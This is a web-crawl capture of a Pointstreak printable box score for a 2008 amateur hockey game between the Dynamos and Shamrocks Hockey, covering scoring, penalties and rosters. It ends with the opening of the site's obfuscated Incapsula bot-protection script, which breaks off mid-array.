

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=734115
body_size: 2747
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer 2008)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Dynamos vs. Shamrocks Hockey				(
		Canadian		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Potvin Arena				&nbsp;&nbsp;&nbsp;&nbsp;
				Mon, Jul 07, 2008 at 11:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=120547&seasonid=2760">Dynamos</a>						1						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=120575&seasonid=2760"> Shamrocks Hockey</a>						7						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Dynamos							  </b></td>
							<td>1</td><td>0</td><td align="center" width="50"><b>1</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Shamrocks Hockey							  </b></td>
							<td>2</td><td>5</td><td align="center" width="50"><b>7</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Shamrocks Hockey</b> - <b><a href="playerpage.html?playerid=1871255&seasonid=2760">Trevor Doucette</a></b>  (<a href="playerpage.html?playerid=1871260&seasonid=2760">Chris Boileau</a>) , 6:30<br><tr><td class="lightGrey"><b>Dynamos</b> - <b><a href="playerpage.html?playerid=1872472&seasonid=2760">Michel Blondeau</a></b>  (<a href="playerpage.html?playerid=1872488&seasonid=2760">Alexandre St-Denis</a>) , 13:18<br><tr><td class="lightGrey"><b>Shamrocks Hockey</b> - <b><a href="playerpage.html?playerid=1871254&seasonid=2760">Andrew Newell</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=1871259&seasonid=2760">Tyler Hinds</a>) , 15:02<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Shamrocks Hockey</b> - <b><a href="playerpage.html?playerid=1947850&seasonid=2760">Darren Wemyss</a></b>  (<a href="playerpage.html?playerid=1871253&seasonid=2760">James Campbell</a>) , 1:59<br><tr><td class="lightGrey"><b>Shamrocks Hockey</b> - <b><a href="playerpage.html?playerid=1947850&seasonid=2760">Darren Wemyss</a></b>  (<a href="playerpage.html?playerid=1871256&seasonid=2760">Adam Newell</a>) , 6:14<br><tr><td class="lightGrey"><b>Shamrocks Hockey</b> - <b><a href="playerpage.html?playerid=1947850&seasonid=2760">Darren Wemyss</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=1871255&seasonid=2760">Trevor Doucette</a>) , 11:43<br><tr><td class="lightGrey"><b>Shamrocks Hockey</b> - <b><a href="playerpage.html?playerid=1871253&seasonid=2760">James Campbell</a></b>  (<a href="playerpage.html?playerid=1871260&seasonid=2760">Chris Boileau</a>) , 19:21<br><tr><td class="lightGrey"><b>Shamrocks Hockey</b> - <b><a href="playerpage.html?playerid=1871256&seasonid=2760">Adam Newell</a></b>  (<a href="playerpage.html?playerid=1871257&seasonid=2760">Scott Tetreault</a>) , 20:34<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Dynamos</b> - <b><a href="playerpage.html?playerid=1872489&seasonid=2760">Sylvain Bedard</a></b> (Tripping), 3 min , 13:24</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Dynamos</b> - <b><a href="playerpage.html?playerid=1872488&seasonid=2760">Alexandre St-denis</a></b> (Head Contact(Major), 7 min , 7:08<tr><td class="lightGrey"><b>Dynamos</b> - <b><a href="playerpage.html?playerid=1872488&seasonid=2760">Alexandre St-denis</a></b> (Game Misconduct(Game Misconduct), 10 min , 7:08<tr><td class="lightGrey"><b>Shamrocks Hockey</b> - <b><a href="playerpage.html?playerid=1871260&seasonid=2760">Chris Boileau</a></b> (Elbowing), 3 min , 12:48<tr><td class="lightGrey"><b>Shamrocks Hockey</b> - <b><a href="playerpage.html?playerid=2078846&seasonid=2760">George Miscampbell</a></b> (Tripping), 3 min , 19:55</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Dynamos</td>
			<td width="50%">Shamrocks Hockey</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						31						<a href="playerpage.html?playerid=1872496&seasonid=2760">
						Jerr Lamontagne						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				03				<a href="playerpage.html?playerid=2078846&seasonid=2760">
				George Miscampbell				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=1872488&seasonid=2760">Alexandre St-denis</a></td><td>0</td><td>1</td><td>1</td><td>17</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=1872493&seasonid=2760">Mikolaj Carriere</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=1872495&seasonid=2760">Stephane Hutt</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=1872472&seasonid=2760">Michel Blondeau</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>23</td><td align="left"><a href="playerpage.html?playerid=1872487&seasonid=2760">Philippe Pouliot</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=2083242&seasonid=2760">Michel Paris</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>66</td><td align="left"><a href="playerpage.html?playerid=1872489&seasonid=2760">Sylvain Bedard</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>71</td><td align="left"><a href="playerpage.html?playerid=1872492&seasonid=2760">Jean-marc Meilleur</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>84</td><td align="left"><a href="playerpage.html?playerid=2083243&seasonid=2760">Phil Ouellette</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=1871259&seasonid=2760">Tyler Hinds</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=1871257&seasonid=2760">Scott Tetreault</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><strong><a href="playerpage.html?playerid=1871254&seasonid=2760">Andrew Newell</a><strong></td><td>1</td><td>0</td><td>1</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=1871255&seasonid=2760">Trevor Doucette</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=1871263&seasonid=2760">Mike Harris</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>23</td><td align="left"><a href="playerpage.html?playerid=1871262&seasonid=2760">Dave Walters</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=1871261&seasonid=2760">Matt Bertschi</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=1871256&seasonid=2760">Adam Newell</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>89</td><td align="left"><a href="playerpage.html?playerid=1871260&seasonid=2760">Chris Boileau</a></td><td>0</td><td>2</td><td>2</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>91</td><td align="left"><a href="playerpage.html?playerid=1947850&seasonid=2760">Darren Wemyss</a></td><td>3</td><td>0</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>93</td><td align="left"><a href="playerpage.html?playerid=1871253&seasonid=2760">James Campbell</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Dana Mills,  			<br>
			<br>
						<b>Scorekeeper</b><br>
			Claudette Bower			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=734115&g=1&tz=EST&seasonid=2760"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1191790039" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1191790039
body_size: 18859
content:
var _0xb95c=['\x45\x6e\x50\x44\x76\x56\x6a\x44\x6d\x73\x4f\x5a\x77\x34\x33\x44\x6e\x41\x3d\x3d','\x77\x71\x6e\x44\x6d\x6b\x4d\x3d','\x77\x70\x52\x64\x77\x36\x41\x45\x77\x72\x76\x43\x73\x67\x3d\x3d','\x77\x37\x38\x4a\x77\x35\x67\x35\x77\x37\x41\x33','\x77\x6f\x45\x79\x5a\x63\x4b\x59','\x41\x63\x4b\x78\x52\x69\x74\x59\x41\x41\x41\x73\x77\x71\x6e\x43\x75\x32\x54\x43\x69\x38\x4f\x51\x77\x6f\x48\x44\x71\x6e\x6f\x62\x77\x35\x56\x6f\x49\x54\x55\x52\x77\x34\x77\x59\x77\x35\x62\x44\x6a\x73\x4b\x64\x54\x67\x76\x43\x6d\x63\x4f\x4f\x56\x73\x4f\x36\x63\x77\x42\x68\x41\x52\x4e\x39\x77\x70\x67\x3d','\x77\x71\x62\x44\x69\x77\x56\x70\x77\x72\x31\x78\x77\x35\x39\x6e\x77\x37\x34\x3d','\x45\x73\x4f\x2f\x58\x30\x56\x67\x64\x67\x3d\x3d','\x77\x34\x2f\x44\x67\x30\x64\x57\x77\x72\x59\x55\x48\x73\x4b\x47\x77\x37\x37\x43\x6c\x73\x4b\x39\x57\x78\x2f\x44\x75\x6b\x50\x43\x6c\x67\x3d\x3d','\x77\x70\x6b\x31\x47\x4d\x4b\x4f\x77\x36\x6b\x3d','\x77\x70\x52\x6a\x77\x35\x4e\x35\x77\x72\x56\x51','\x77\x36\x49\x64\x77\x34\x77\x6a\x77\x36\x4d\x6b\x43\x73\x4b\x4a\x43\x54\x33\x43\x6f\x67\x7a\x44\x71\x6c\x4c\x44\x75\x38\x4b\x6c\x77\x71\x77\x3d','\x77\x34\x64\x58\x77\x37\x52\x45\x77\x37\x6f\x3d','\x4e\x4d\x4f\x2f\x4d\x69\x46\x57\x4e\x6d\x63\x3d','\x77\x34\x2f\x44\x67\x30\x64\x57\x77\x72\x59\x55\x48\x73\x4b\x47\x77\x37\x37\x43\x6c\x73\x4b\x37\x55\x67\x54\x44\x75\x55\x58\x43\x69\x73\x4f\x6f\x77\x36\x77\x47\x77\x6f\x5a\x62\x41\x63\x4f\x55\x49\x43\x6e\x43\x6e\x46\x55\x3d','\x4f\x48\x55\x63\x77\x6f\x4a\x65','\x43\x63\x4f\x32\x77\x70\x30\x3d','\x77\x36\x37\x44\x72\x79\x51\x41\x77\x35\x31\x6e\x66\x51\x3d\x3d','\x49\x6d\x74\x4a\x52\x41\x76\x43\x6f\x67\x3d\x3d','\x64\x6c\x48\x44\x6a\x4d\x4b\x75\x77\x37\x48\x43\x6a\x53\x66\x44\x6f\x69\x66\x43\x6a\x63\x4b\x30\x4b\x63\x4b\x47\x77\x34\x51\x59\x77\x71\x76\x43\x69\x38\x4b\x72','\x77\x70\x52\x6e\x77\x35\x46\x6f\x77\x72\x38\x3d','\x77\x36\x70\x54\x4d\x53\x6a\x43\x76\x31\x41\x71\x77\x6f\x51\x3d','\x4b\x38\x4f\x4f\x77\x70\x4e\x43\x4d\x42\x45\x31\x4b\x4d\x4f\x52\x77\x36\x37\x43\x76\x4d\x4b\x53\x77\x37\x2f\x44\x6d\x43\x50\x44\x75\x63\x4b\x53\x77\x36\x39\x6f','\x57\x56\x2f\x43\x6c\x4d\x4f\x34\x5a\x67\x3d\x3d','\x52\x73\x4b\x6f\x66\x4d\x4f\x6a\x54\x54\x33\x44\x73\x43\x4d\x39','\x4e\x63\x4f\x44\x77\x6f\x52\x66\x4d\x52\x38\x7a\x4b\x67\x3d\x3d','\x77\x36\x70\x54\x4a\x54\x76\x43\x73\x46\x45\x48\x77\x6f\x7a\x44\x6e\x38\x4b\x4c\x77\x72\x54\x44\x68\x63\x4f\x52\x77\x36\x31\x31\x77\x6f\x67\x50','\x42\x44\x4c\x44\x75\x67\x39\x68\x4b\x51\x66\x44\x74\x63\x4b\x70\x77\x6f\x73\x36\x49\x53\x63\x3d','\x77\x37\x39\x48\x4f\x53\x2f\x43\x72\x55\x77\x3d','\x64\x52\x72\x44\x6b\x78\x35\x53\x77\x34\x62\x43\x75\x38\x4b\x4b\x77\x6f\x51\x3d','\x41\x32\x54\x44\x68\x31\x2f\x44\x6e\x4d\x4f\x44','\x77\x70\x54\x44\x6a\x38\x4f\x57\x51\x73\x4f\x45\x43\x73\x4b\x5a\x53\x51\x3d\x3d','\x42\x58\x33\x44\x67\x6b\x44\x44\x75\x4d\x4f\x59\x77\x34\x4c\x44\x6c\x63\x4f\x6e\x45\x67\x34\x3d','\x59\x33\x42\x70\x61\x38\x4f\x4a\x45\x41\x3d\x3d','\x77\x35\x76\x44\x69\x63\x4f\x35\x41\x63\x4f\x6f\x53\x51\x3d\x3d','\x4f\x42\x55\x66\x42\x4d\x4f\x36\x77\x34\x6f\x3d','\x56\x6c\x2f\x43\x6c\x73\x4f\x70\x5a\x73\x4f\x50','\x77\x71\x54\x44\x70\x56\x54\x44\x68\x63\x4b\x62\x77\x37\x45\x3d','\x77\x36\x72\x43\x6f\x67\x7a\x44\x6c\x63\x4f\x54','\x63\x4d\x4f\x63\x77\x71\x48\x44\x75\x38\x4b\x63\x77\x72\x51\x3d','\x77\x37\x56\x50\x49\x67\x3d\x3d','\x62\x4d\x4b\x35\x77\x71\x6f\x46\x4a\x73\x4b\x76','\x50\x58\x55\x57\x77\x70\x5a\x4a\x4b\x41\x3d\x3d','\x77\x6f\x5a\x66\x77\x36\x63\x45\x77\x71\x44\x43\x72\x56\x58\x44\x72\x56\x6f\x3d','\x77\x71\x72\x44\x6c\x46\x76\x44\x67\x38\x4b\x58\x77\x71\x51\x3d','\x49\x38\x4b\x77\x77\x70\x67\x55\x50\x73\x4f\x34\x77\x72\x66\x44\x68\x4d\x4b\x45\x77\x72\x4a\x61\x57\x77\x3d\x3d','\x49\x38\x4f\x64\x56\x4d\x4f\x4b\x58\x55\x38\x3d','\x5a\x38\x4b\x45\x77\x70\x62\x43\x6b\x33\x56\x76\x77\x72\x4c\x43\x74\x30\x2f\x44\x76\x43\x59\x3d','\x66\x73\x4f\x31\x61\x51\x2f\x43\x74\x73\x4f\x6d','\x66\x38\x4f\x69\x62\x54\x33\x43\x74\x38\x4f\x68\x77\x72\x63\x77\x44\x67\x6c\x31\x62\x6d\x77\x3d','\x77\x35\x33\x44\x6d\x63\x4f\x69\x48\x63\x4f\x78\x58\x77\x3d\x3d','\x53\x31\x48\x43\x6c\x63\x4f\x4d\x64\x73\x4f\x44\x59\x73\x4b\x75\x52\x53\x42\x77\x77\x34\x63\x58\x77\x35\x48\x43\x73\x73\x4f\x65\x4c\x73\x4b\x4d\x77\x72\x48\x44\x6d\x6e\x55\x75\x5a\x51\x3d\x3d','\x4b\x33\x5a\x4f\x55\x41\x76\x43\x75\x51\x3d\x3d','\x45\x54\x54\x43\x73\x68\x45\x4c\x77\x6f\x38\x4c\x77\x71\x59\x50\x4b\x41\x63\x63\x77\x6f\x58\x43\x72\x57\x4a\x7a\x77\x36\x72\x43\x6c\x44\x33\x44\x67\x33\x62\x44\x74\x67\x3d\x3d','\x66\x55\x6a\x44\x6b\x38\x4b\x30\x77\x36\x4c\x43\x6e\x77\x3d\x3d','\x4b\x6e\x73\x54\x77\x6f\x4a\x57\x4a\x4d\x4f\x36\x63\x63\x4f\x35\x52\x48\x55\x6e\x50\x44\x39\x2b\x77\x36\x4d\x64\x42\x4d\x4b\x66\x51\x73\x4b\x4c\x5a\x4d\x4b\x41\x77\x37\x6e\x43\x70\x73\x4b\x4b\x50\x63\x4f\x49\x77\x35\x4e\x67','\x77\x34\x54\x44\x6d\x6c\x68\x4d\x77\x71\x55\x47','\x61\x67\x44\x44\x68\x69\x50\x43\x67\x31\x4a\x43\x4f\x63\x4b\x4a\x77\x36\x78\x45\x77\x36\x6c\x75\x77\x35\x66\x43\x71\x57\x58\x43\x6d\x73\x4b\x4e\x53\x6e\x68\x5a','\x77\x34\x58\x44\x6a\x56\x4a\x4b\x77\x72\x77\x51\x42\x4d\x4b\x64\x77\x71\x4c\x43\x6e\x4d\x4b\x6f\x57\x68\x4c\x44\x67\x55\x33\x43\x6c\x38\x4f\x2f\x77\x71\x67\x4d\x77\x6f\x39\x55\x46\x63\x4f\x56\x50\x48\x76\x44\x6b\x51\x50\x43\x71\x79\x48\x43\x6b\x41\x54\x43\x6b\x57\x4d\x39\x77\x37\x2f\x43\x69\x58\x34\x3d','\x77\x6f\x34\x6c\x5a\x63\x4b\x46\x77\x72\x51\x6c','\x77\x36\x7a\x44\x69\x52\x64\x6a\x77\x6f\x56\x78\x77\x35\x68\x73\x77\x36\x5a\x71\x77\x70\x7a\x44\x75\x51\x64\x4d\x77\x70\x74\x54\x77\x35\x37\x44\x6e\x55\x39\x34\x77\x6f\x67\x78\x5a\x4d\x4b\x52\x77\x71\x37\x44\x6b\x30\x44\x44\x70\x41\x3d\x3d','\x61\x45\x4c\x44\x6c\x63\x4b\x6b\x77\x37\x50\x43\x6e\x79\x44\x43\x6f\x79\x50\x44\x68\x73\x4b\x32\x4e\x73\x4b\x4f\x77\x35\x38\x51','\x77\x6f\x64\x2b\x77\x35\x52\x75\x77\x71\x35\x52','\x46\x42\x48\x43\x72\x4d\x4f\x66\x57\x4d\x4b\x41\x77\x72\x55\x3d','\x77\x6f\x77\x78\x59\x38\x4b\x55\x77\x71\x45\x36\x46\x55\x37\x44\x6b\x73\x4f\x36\x77\x70\x50\x44\x74\x79\x54\x43\x76\x67\x3d\x3d','\x77\x36\x68\x61\x49\x53\x6e\x43\x73\x45\x30\x39','\x77\x35\x41\x78\x77\x71\x74\x45\x77\x36\x4c\x43\x6d\x68\x76\x44\x6b\x48\x67\x6d\x47\x73\x4b\x33\x66\x38\x4b\x55','\x77\x71\x33\x44\x70\x57\x35\x79\x77\x71\x72\x44\x67\x51\x3d\x3d','\x65\x63\x4b\x7a\x77\x71\x77\x56\x4e\x38\x4b\x76\x59\x51\x3d\x3d','\x4d\x68\x62\x44\x71\x38\x4b\x49\x54\x73\x4f\x6e\x77\x35\x64\x6c\x77\x36\x6e\x43\x74\x43\x45\x3d','\x42\x77\x7a\x43\x74\x38\x4f\x66\x52\x63\x4b\x63','\x77\x35\x33\x43\x6d\x38\x4b\x6b\x65\x4d\x4f\x37\x77\x70\x72\x43\x76\x6b\x37\x43\x76\x33\x38\x6b\x55\x31\x51\x3d','\x4b\x32\x77\x5a\x77\x6f\x52\x50\x4d\x67\x3d\x3d','\x77\x35\x41\x78\x77\x71\x74\x45\x77\x36\x4c\x43\x6d\x6d\x48\x44\x69\x47\x4d\x36\x52\x4d\x4f\x76\x61\x38\x4b\x4c\x64\x6d\x52\x74\x77\x36\x4d\x3d','\x77\x35\x6e\x43\x6e\x38\x4b\x35\x65\x4d\x4f\x33','\x41\x6a\x37\x43\x72\x77\x3d\x3d','\x77\x72\x54\x44\x6d\x73\x4f\x45\x77\x36\x48\x44\x76\x73\x4b\x4d\x57\x53\x5a\x2b\x51\x67\x74\x78\x62\x73\x4f\x66\x54\x69\x42\x57','\x59\x63\x4f\x4c\x77\x70\x76\x44\x76\x4d\x4b\x61\x77\x71\x34\x51\x54\x77\x3d\x3d','\x77\x34\x48\x43\x6e\x38\x4b\x6a\x5a\x4d\x4f\x31\x77\x6f\x6e\x43\x72\x77\x6e\x44\x71\x6a\x63\x30\x42\x41\x68\x4a\x77\x36\x44\x44\x6c\x4d\x4f\x56\x77\x37\x73\x3d','\x77\x72\x38\x62\x77\x37\x76\x43\x69\x63\x4f\x48\x63\x67\x3d\x3d','\x77\x36\x37\x44\x76\x63\x4f\x58\x5a\x4d\x4b\x57\x77\x6f\x44\x43\x75\x73\x4f\x42','\x77\x37\x52\x65\x4a\x6a\x58\x43\x76\x6c\x34\x73\x77\x6f\x62\x44\x6c\x63\x4f\x52\x77\x72\x37\x44\x6d\x4d\x4f\x47\x77\x37\x52\x76','\x48\x52\x51\x76\x5a\x6e\x34\x3d','\x65\x38\x4f\x46\x77\x72\x37\x44\x6f\x63\x4b\x50\x77\x71\x59\x4b\x52\x38\x4f\x45\x4c\x44\x74\x77\x77\x35\x44\x43\x74\x63\x4f\x4e\x62\x54\x35\x34\x57\x45\x6f\x3d','\x45\x43\x4e\x44\x77\x35\x64\x7a\x77\x34\x6c\x45\x77\x37\x70\x6f\x46\x51\x3d\x3d','\x77\x35\x6a\x44\x6f\x63\x4f\x72\x55\x73\x4f\x41\x43\x63\x4f\x6c\x77\x35\x66\x44\x67\x63\x4b\x59\x77\x70\x6f\x50\x50\x48\x33\x44\x73\x6c\x67\x48\x44\x63\x4f\x50\x61\x63\x4b\x6b\x77\x70\x6f\x45','\x4f\x73\x4f\x6d\x53\x63\x4f\x69\x53\x51\x3d\x3d','\x77\x37\x54\x44\x75\x4d\x4f\x7a','\x77\x71\x66\x44\x6e\x73\x4f\x51\x52\x4d\x4f\x66\x48\x38\x4b\x52\x51\x51\x3d\x3d','\x77\x6f\x37\x44\x76\x31\x66\x44\x6b\x38\x4b\x4d\x77\x37\x5a\x69\x59\x45\x70\x2f\x53\x45\x70\x68\x77\x71\x30\x70\x77\x72\x77\x6d\x77\x35\x39\x6e\x53\x45\x42\x79\x77\x70\x6c\x4a\x63\x51\x4d\x3d','\x62\x6c\x48\x44\x6c\x73\x4b\x79\x77\x37\x4d\x3d','\x56\x73\x4b\x75\x77\x70\x58\x43\x6d\x48\x64\x31\x77\x6f\x63\x3d','\x4c\x73\x4f\x4b\x77\x70\x78\x59','\x77\x34\x48\x43\x69\x38\x4b\x34\x62\x38\x4f\x33\x77\x70\x72\x43\x6d\x67\x3d\x3d','\x4f\x38\x4f\x75\x53\x38\x4f\x7a\x51\x38\x4f\x6b\x77\x71\x6a\x43\x6a\x4d\x4f\x66\x43\x44\x6e\x43\x6e\x38\x4f\x55\x5a\x69\x6e\x44\x6b\x67\x2f\x44\x72\x63\x4f\x31\x48\x51\x3d\x3d','\x77\x72\x33\x44\x6e\x73\x4f\x53\x56\x73\x4f\x50','\x4b\x6a\x6a\x44\x6d\x67\x3d\x3d','\x77\x36\x4c\x44\x75\x